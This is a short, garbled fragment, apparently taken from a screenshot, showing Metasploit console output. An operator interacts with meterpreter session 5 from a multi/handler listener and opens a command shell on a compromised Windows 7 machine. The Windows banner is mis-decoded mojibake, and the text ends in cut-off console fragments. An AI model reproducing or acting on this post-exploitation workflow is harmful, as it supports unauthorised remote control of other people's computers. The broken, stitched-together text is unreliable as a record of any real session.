 msf6 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > shell
Process 580 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
python-gtk...
No active
msf6 explo
Active ses
No active
msf6 explo